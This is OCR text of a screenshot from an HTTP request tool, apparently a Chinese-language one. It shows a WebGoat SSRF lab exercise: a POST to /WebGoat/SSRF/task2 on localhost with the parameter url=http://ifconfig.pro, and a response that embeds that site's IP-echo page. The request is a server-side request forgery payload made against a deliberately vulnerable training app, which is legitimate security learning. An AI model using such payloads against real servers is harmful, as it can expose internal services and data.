 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /WebGoat/SSRF/task2 HTTP/1.1
2 Origin: http://127.0.0.1:8080
3 Pragma: no-cache
4 Referer: http://127.0.0.1:8080/WebGoat/start.mvc
5 Sec-Ch-Ua-Mobile: ?0
6 Host ? : 127.0.0.1:8080
7 Cache-Control: no-cache
8 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Sec-Ch-Ua-Platform: "macOS"
13 Accept-Language: zh-CN,zh;q=0.9
14 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
15 Accept: */*
16 Connection: keep-alive
17 X-Requested-With: XMLHttpRequest
18 Sec-Ch-Ua: "Google Chrome";v="137", "Chromium";
v="137", "Not/A)Brand";v="24"
19 Cookie:
JSESSIONID=FkMsvGFT-qQrRVOtqKbps5s7n99RigaDHtrMSliu;
WEBWOLFSESSION=C3XMe5lclFnJllPjbAWPXlelSXgu6-Oa8SIwOZB
k
20 Content-Length auto : 20
21
22 url=http://ifconfig.pro
Responses 1439bytes / 1208ms 美化 编码 详情
远端地址:127.0.0.1:8080; 响应
时间:1208ms; 总耗时:1226ms;
URL:http://127.0.0.1:8080/We
bGoat/...
\\/[2605:2700:0:5::4713:95c5]\\/ no dns<\\/
a> | <a href=http:\\/\\/4.ifconfig.pro force
ipv4<\\/a> --><br>IP: 222.67.34.
9<br>HOSTNAME: No dns record for
host<br>USER_AGNET: Java\\/17.0.
8<br>LANGUAGE: <br>ENCODINGS:
<br><hr><br>Feature list:<br><br>$curl ifconfig.
pro<br>1.1.1.1<br><br>$curl ifconfig.pro\\/ip.
host<br>1.1.1.1 r.d.ns.look.up<br><br>$curl
ifconfig.pro\\/host<br>r.dns.look.up<br><br>$curl
ifconfig.pro\\/help<br>this help file<br><br>now
ipv6 ready!<br>to force ipv6 use 6.ifconfig.
pro<br>to force ipv4 use 4.ifconfig.
pro<br><br><br><!-- end --><br><br><hr><br><!--
referral links: <a href=\\\"http:\\/\\/www.linode.
com\\/?
r=657ce52d44839e1e764b5e514f74daf2825a98c0\\\">Lino
de - Xen VPS Hosting<\\/a> | <a href=http:\\/\\/
www.geekstorage.com\\/aff\\/319>GeekStorage -
WebHosting For Geeks, By Geeks<\\/a> | <a
href=\\\"http:\\/\\/www.namecheap.com\\/?
aff=22484\\\">Namecheap.com domains<\\/a>
--><br>If you would like to keep ifconfig.pro
running: cashapp $jbphoto221 | or donate via <a
href=https:\\/\\/jbphotome.square.site\\/product\\/
ifconfigpro\\/18?cp=true&sa=true&sbp=true&
q=false>Square (jbphoto)<\\/a>",
14 "assignment" : "SSRFTask2",
15 "attemptWasMade" : true
16 }